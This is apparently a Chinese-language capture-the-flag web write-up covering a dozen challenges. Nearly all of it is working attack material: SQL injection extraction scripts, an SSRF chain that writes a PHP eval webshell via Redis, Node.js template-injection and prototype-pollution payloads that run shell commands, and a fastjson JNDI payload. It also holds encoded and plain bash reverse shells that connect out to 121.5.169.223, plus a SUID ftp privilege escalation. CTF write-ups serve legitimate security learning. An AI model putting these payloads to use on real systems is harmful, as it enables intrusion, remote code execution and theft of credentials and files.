Web1
GET /There_is_no_flag_here.php HTTP/1.1
Host: eci-2ze7fu15ewwxadups678.cloudeci1.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
client-ip:127.0.0.1
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; __jsluid_h=38957b31ca0168d2037aeb66ca8c866f
Connection: close
Web2
先file协议读文件?url=file:///var/www/html/flag.php
然后命令执行:
http://eci-2ze7fu15ewwxadups680.cloudeci1.ichunqiu.com/index.php?url=http://127.0.0.1/flag.php%3Fcmd=;cat flag_is_here.php
Web3
八进制绕一下就行。
def str_to_oct(cmd):                                #命令转换成八进制字符串
    s = ""
    for t in cmd:
        o = ('%s' % (oct(ord(t))))[2:]
        s+='\\'+o
    return s
print(str_to_oct('cat'))
$'\143\141\164' /*
Web4
index.phps泄露,然后直接打就行了。
?s=a:2:{i:0;s:4:"Easy";i:1;s:7:"getflag";}
Web5
时间盲注和双写绕waf就行。
?id=0'||if(ascii(substr(((selselectect load_file('/flag'))),1,1))<0,benchmark(1000000,sha(1)),1=2)%23
写脚本跑就行,比赛时的脚本找不到了就懒得再写了。
login
mysql8联合注一下就行。
username=-1'union values row(1,2,'c4ca4238a0b923820dcc509a6f75849b')%23&password=1&login=login
海量视频
"""
Author:feng
"""
import requests
from time import *
def createNum(n):
    num = 'true'
    if n == 1:
        return 'true'
    else:
        for i in range(n - 1):
            num += "+true"
        return num

url='http://eci-2zee7zo24ni5sw3bnjug.cloudeci1.ichunqiu.com'

"jw2fdkci2F2md2FFA4"
flag=''
for i in range(5,100):
    min=32
    max=128
    while 1:
        j=min+(max-min)//2
        if min==j:
            flag+=chr(j)
            print(flag)
            if chr(j)=='}':
                exit()
            break

        #payload="' or if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1))<{},sleep(0.02),1)#".format(i,j)
        #payload="' or if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='flag233333'),{},1))<{},sleep(0.02),1)#".format(i,j)
        #payload="' or if(ascii(substr((select group_concat(flagass233) from flag233333),{},1))<{},sleep(0.02),1)#".format(i,j)
        #payload="-1'||if(ascii(substr(database(),{},1))<{},1=1,1=2)#".format(i,j)
        #payload="-1'||if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{},1))<{},1=1,1=2)#".format(i,j)
        #payload="-1'||if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='words'),{},1))<{},1=1,1=2)#".format(i,j)
        #payload="-1'||if(ascii(substr((select group_concat(flag) from `1919810931114514`),{},1))<{},1=1,1=2)#".format(i,j)
        payload="0'||if(ascii(substr(((select group_concat(pwd) from user)),{},1))<{},sleep(1),1)#".format(i,j)
        #print(payload)
        #params = {
        #    "id":payload
        #}
        data={
            "username":payload,
            "pwd":1
        }
        try:
            r = requests.post(url=url,data=data,timeout=1)
            min = j
        except:
            max = j
        sleep(0.1)
"hw2fckci2F2md2FFA4"
"jw2ddkci2F2md2FFA4"
<?php
//error_reporting(E_ALL);

function waf($input){
    $check = preg_match('/into/i', $input);
    if ($check) {
        exit("hackkk!!!");
    }
    else {
        return $input;
    }
}
require_once 'vendor/autoload.php';
use Firebase\JWT\JWT;
$fff = fopen(".rsa_private_key.pem",'rb');
$rsa_private_key = fread($fff,filesize(".rsa_private_key.pem"));

$fff2 = fopen(".rsa_public_key.pem","rb");
$rsa_public_key = fread($fff2,filesize(".rsa_public_key.pem"));
$username = @$_POST['username'];
$password = @$_POST['pwd'];

$payload = array(
    "name" => "admin",
    "pwd" => "jw2fdkci2F2md2FFA4",
    "isadmin" => true,
    //"isadmin" => false,
);

$jwt = JWT::encode($payload,$rsa_private_key,"RS256");
var_dump($jwt);
exit();
urll=dict://127.0.0.1:6379/config:set:dir:/var/www/html
urll=dict://127.0.0.1:6379/set:shell:"\x3c\x3f\x70\x68\x70\x20\x65\x76\x61\x6c\x28\x24\x5f\x50\x4f\x53\x54\x5b\x30\x5d\x29\x3b\x3f\x3e"
urll=dict://127.0.0.1:6379/config:set:dbfilename:3.php
urll=dict://127.0.0.1:6379/save

iconv绕df就行

EasyEscape
参考https://www.anquanke.com/post/id/84336
有个模板渲染的rce,其实就是拿到constructor(Function)。
js的东西了。
然后绕一下空格就行:
username={{(""["constr"%2b"uctor"]["constr"%2b"uctor"])("return(global[\"pro"%2b"cess\"][\"mai"%2b"nModule\"][\"req"%2b"uire\"](\"child_p"%2b"rocess\")[\"exe"%2b"cSync\"](\"cat$IFS$9/flag\"))")()}}&password=1&login=login

easy_fastjson
fastjson的1.2.42:
        <dependency>
            <groupId>com.alibaba</groupId>
            <artifactId>fastjson</artifactId>
            <version>1.2.42</version>
        </dependency>
这里反序列化漏洞:
    @RequestMapping({"/"})
    @ResponseBody
    public String hackme(@RequestParam(name = "payload",value = "",required = false) String payload) {
        if (payload == null) {
            return "Please input payload";
        } else {
            ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
            payload = payload.replace("\\u004c", "L");
            payload = payload.replace("\\x4c", "L");
            payload = payload.replace("\\u003b", ";");
            payload = payload.replace("\\x3b", ";");
            payload = payload.replace("\n", "");
            payload = payload.replace("\r", "");
            Pattern pattern = Pattern.compile("\"@type\":\"(.*?)\"");

            for(Matcher m = pattern.matcher(payload); m.find(); payload = payload.replace(m.group(1), dont_want_bypass_me(m.group(1)))) {
            }

            JSON.parse(payload, new Feature[]{Feature.SupportNonPublicField});
            return "heihei";
        }
    }
有个waf:
    public static String dont_want_bypass_me(String cls_name) {
        for(int i = 0; i < 20; ++i) {
            if (cls_name.startsWith("L") && cls_name.endsWith(";")) {
                cls_name = cls_name.substring(1, cls_name.length() - 1);
            }
        }

        return cls_name;
    }
写20遍就行。
存在/tmp/i_want_flag文件就可以得到flag。
fastjson打一下就行。1.2.42需要开autoTypeSupport属性为true才能使用,题目也给开了:
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
http://eci-2zebzbef1a9ermcc1sjk.cloudeci1.ichunqiu.com:8888/?payload=%7B%22%40type%22%3A%22LLLLLLLLLLLLLLLLLLLLLLcom.sun.rowset.JdbcRowSetImpl%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%22%2C%22dataSourceName%22%3A%22ldap%3A%2F%2F121.5.169.223%3A1389%2Fpq02uk%22%2C%20%22autoCommit%22%3Atrue%7D


GrandTravel
SQL注入爆密码:
import requests
import string
url="http://eci-2ze3pskpr9bsua77qxg7.cloudeci1.ichunqiu.com:8888/login"

"Adm1n_P0ssw0rd_a1w6346daw94d"
flag = ""
for i in range(1000):
    #for j in ""
    for j in string.printable:
        payload='"||(this["user"+"name"]=="admin"&&(this["pass"+"word"]))[{}]=="{}"||this["user"+"name"]=="feng"||"1"=="2'
        data={
            "username":payload.format(i,j),
            "password":1
        }

        r=requests.post(url=url,data=data)
        #print(r.text)
        if "Login Failed" in r.text:
            flag+=j
            print(flag)
            break
然后参考https://blog.csdn.net/anwen12/article/details/122136806?spm=1001.2014.3001.5501
生成反序列化数据,ssrf打过去:
http://0:6379/%C4%8DHTTP/1.1%C4%8D%C4%8A*2%C4%8D%C4%8A$4%C4%8D%C4%8AAUTH%C4%8D%C4%8A$31%C4%8D%C4%8ARed1S_P0ssw0rd_a456wd4654aw54wd%C4%8D%C4%8A*1%C4%8D%C4%8A$7%C4%8D%C4%8ACOMMAND%C4%8D%C4%8A*3%C4%8D%C4%8A$3%C4%8D%C4%8Aset%C4%8D%C4%8A$37%C4%8D%C4%8Aadminf528764d624db129b32c21fbca0cb8d6%C4%8D%C4%8A$276%C4%8D%C4%8AeyJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24oKXtyZXF1aXJlKCdjaGlsZF9wcm9jZXNzJykuZXhlYygnZWNobyBZbUZ6YUNBdGFTQStKaUF2WkdWMkwzUmpjQzh4TWpFdU5TNHhOamt1TWpJekx6TTVOelkzSURBK0pqRT18YmFzZTY0IC1kfGJhc2ggLWknLGZ1bmN0aW9uKGVycm9yLCBzdGRvdXQsIHN0ZGVycil7Y29uc29sZS5sb2coc3Rkb3V0KX0pO30oKSJ9%C4%8D%C4%8A
反序列化触发:

先提前signup,ssrf之后再signup会自动跳转到contact来触发反序列化rce。
然后suid提权,利用ftp。
参考ftp文章:https://www.commandlinux.com/man-page/man1/netkit-ftp.1.html
利用ftp server:https://github.com/mailsvb/jsftpd
代码:
const { ftpd } = require('jsftpd')

const server = new ftpd({cnf: {username: 'john', password: 'doe', basefolder: '/tmp',port:6668}})

server.start()
ctfer@engine-1:/tmp$ echo "Y29uc3QgeyBmdHBkIH0gPSByZXF1aXJlKCdqc2Z0cGQnKQoKY29uc3Qgc2VydmVyID0gbmV3IGZ0cGQoe2NuZjoge3VzZXJuYW1lOiAnam9obicsIHBhc3N3b3JkOiAnZG9lJywgYmFzZWZvbGRlcjogJy90bXAnLHBvcnQ6NjY2OH19KQoKc2VydmVyLnN0YXJ0KCk="|base64 --decode > 1.js
<H19KQoKc2VydmVyLnN0YXJ0KCk="|base64 --decode > 1.js
ctfer@engine-1:/tmp$ ls
ls
1.js
mongodb-27017.sock
node_modules
package-lock.json
ctfer@engine-1:/tmp$ node 1.js
ctfer@engine-1:/home/node/src$ ftp 127.0.0.1 6668
ftp 127.0.0.1 6668
john
Password:doe
put /flag flag

js_far
    let {id,solved,ifsolve} = req.body;
    let rel = false;
    works[id][solved]=ifsolve;
    if(ifsolve==='solve'){
        works[id]['emo']=emo_solve[id[4]-1];
        rel=true;
    }else {
        works[id]["emo"]=emo_unsolve[id[4]-1];
    }
    res.json({'ok':rel});
查一下dustjs-linkedin的rce:https://github.com/linkedin/dustjs/issues/804
第一行代码并不能原型链污染,但是下面的可以。
打就完事了:
{"id":"__proto__","ANY_CODE":"","ifsolve":"this.constructor.constructor('return process')().mainModule.require('child_process').execSync('bash -c \"bash -i >& /dev/tcp/121.5.169.223/39767 0>&1\"')"}
flag在/root/flag.txt,/home/js_far/flag.txt是假flag。
小苓的网页
附件看到:
        location /.well-known {
                autoindex on;
                alias /var/www/html/well-known/;
        }
熟悉的nginx目录穿越:

然后是很简单的反序列化,没啥好说的。
